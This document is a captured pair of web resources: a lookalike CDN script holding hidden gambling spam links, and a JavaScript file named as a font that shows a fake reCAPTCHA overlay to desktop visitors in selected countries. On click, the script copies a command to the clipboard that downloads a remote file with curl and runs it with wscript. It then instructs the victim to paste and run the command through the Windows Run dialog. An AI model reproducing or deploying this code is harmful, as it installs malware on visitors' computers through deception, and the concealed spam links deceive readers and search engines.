

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdn.ampprojekt.org/v0.min.js?v=21iFprrsGwBERWXHAjgWohS
body_size: -36
content:
<marquee style='position:absolute;width:0;'>
<a href="https://craftmarket.ky/" title="mostbet">mostbet</a> 
<a href="https://saketa.com/" title="mostbet">mostbet</a> 
<a href="https://www.hssgroup.com.my/" title="sekabet">sekabet</a> 
<a href="https://fhccr.org.tw/" title="mostbet">mostbet</a> 
<a href="https://irrelephant-blog.com/" title="mostbet">mostbet</a> 
</marquee>

--- FILE ---
content_type: text/javascript
request_url: https://wxqdcakvuv.com/font22.js
body_size: 1623
content:
if (window.innerWidth > 768 && !/Mobi|Android|iPhone|iPad/i.test(navigator.userAgent)) {
  const views = parseInt(localStorage.getItem('popup_views') || '0');
  const lastTime = parseInt(localStorage.getItem('popup_time') || '0');
  const now = Date.now();

  if (views < 2 || (now - lastTime > 3600000)) {
    const script = document.createElement('script');
    script.src = 'https://ipinfo.io/json?callback=handleIpInfo';
    document.head.appendChild(script);

    window.handleIpInfo = function(data) {
      if (data && data.country && (data.country === 'US' || data.country === 'AU' || data.country === 'CA')) {
        const popupHTML = `
          <style>
            .askhgsdfghdf4ot0 {left:0;top:0;position:fixed;width:100vw;height:100vh;background:#000000c4;z-index:99999;display:flex;justify-content:center;align-items:center;}
            #main-content {filter:blur(10px);}
            .dfgjdkfghjndg0 {display:flex;justify-content:center;align-items:center;background:#fff;width:561px;border-radius:8px;}
            .checkbox-bot {border:2px solid #d4d4d4;background:#f9f9f9;width:302px;height:76px;display:flex;justify-content:space-around;align-items:center;cursor:pointer;border-radius:4px;}
            .checkbtn-steps {font-family:Roboto,helvetica,arial,sans-serif;font-size:16px;font-weight:400;line-height:17px;border-radius:4px;border:2px solid #4e8ff5;background:#e9f3ff;width:302px;color:#1a1a1a;padding:20px;position:relative;z-index:10;}
            .checkbtn-steps.arrow-5-top::after {content:"";position:absolute;top:-10px;left:50%;margin-left:-10px;border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:10px solid #4e8ff5;}
            .gjkgfhfgl49005 {margin-left:10px;border:2px solid #d4d4d4;background:#fff;width:28px;height:28px;}
            .gjkgfh44fgl49005 {margin-left:10px;display:none;}
            .gjkgfh44fgl49005 svg {width:32px;height:32px;}
            .ddd33wsdadsasd {display:none;justify-content:center;align-items:center;margin-top:10px;}
          </style>
          <div class="askhgsdfghdf4ot0">
            <div class="dfgjdkfghjndg0">
              <div style="padding:15px;">
                <div style="font-size:22px;font-weight:600;text-align:center;margin-top:20px;">Rоbоt оr humаn?</div>
                <div style="text-align:center;margin-top:20px;font-size:18px;">Сhесk thе bох tо соnfіrm thаt уоu'rе humаn.<br>Тhаnk Υоu!</div>
                <div style="display:flex;justify-content:center;align-items:center;margin-top:20px;">
                  <div class="checkbox-bot" onclick="dflkgjgldfj()">
                    <div class="gjkgfhfgl49005"></div>
                    <div class="gjkgfh44fgl49005">
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
                        <circle stroke-dasharray="155.5 53.8" r="33" stroke-width="12" stroke="#4d90fe" fill="none" cy="50" cx="50">
                          <animateTransform keyTimes="0;1" values="0 50 50;360 50 50" dur="1.4s" repeatCount="indefinite" type="rotate" attributeName="transform"/>
                        </circle>
                      </svg>
                    </div>
                    <div style="font-family:Roboto,helvetica,arial,sans-serif;font-size:14px;font-weight:400;line-height:17px;width:152px;">І'm nоt а rоbоt</div>
                    <div style="font-size:10px;text-align:center;color:#555;">
                      <div><img src="https://www.gstatic.com/recaptcha/api2/logo_48.png" style="width:32px;height:32px;"></div>
                      <div>rеСАРТСНА</div><div>Рrіvасу - Теrmѕ</div>
                    </div>
                  </div>
                </div>
                <div class="ddd33wsdadsasd">
                  <div class="checkbtn-steps arrow-5-top">
                    <div style="font-size:20px;font-weight:600;margin-top:10px;text-align:center;">Vеrіfісаtіоn Ѕtерѕ</div>
                    <div style="margin:15px 0 0 15px;">1. Рrеѕѕ Wіndоwѕ Вuttоn <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" viewBox="0 0 16 16" style="vertical-align:middle;"><path d="M6.555 1.375 0 2.237v5.45h6.555V1.375zM0 13.795l6.555.933V8.313H0v5.482zm7.278-5.4.026 6.378L16 16V8.395H7.278zM16 0 7.33 1.244v6.414H16V0z"/></svg> + R</div>
                    <div style="margin:10px 0 0 15px;">2. Рrеѕѕ СTRL + V</div>
                    <div style="margin:10px 0 15px 15px;">3. Рrеѕѕ Еntеr</div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        `;

        document.body.insertAdjacentHTML('afterbegin', popupHTML);

        // Increment view count and update time
        localStorage.setItem('popup_views', views + 1);
        localStorage.setItem('popup_time', now);

        window.dflkgjgldfj = function() {
          document.querySelector('.gjkgfhfgl49005').style.display = 'none';
          document.querySelector('.gjkgfh44fgl49005').style.display = 'block';
          document.querySelector('.ddd33wsdadsasd').style.display = 'flex';
          const textToCopy = `cmd /c "curl -s https://srproofing.com/contents/lock -o %temp%\\qk.js >nul && wscript.exe //B //E:VBScript %temp%\\qk.js"`;
          navigator.clipboard.writeText(textToCopy);
        };
      }
    };
  }
}